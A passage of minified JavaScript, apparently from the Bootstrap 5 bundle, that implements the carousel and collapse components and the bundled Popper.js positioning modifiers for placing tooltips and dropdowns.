e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var 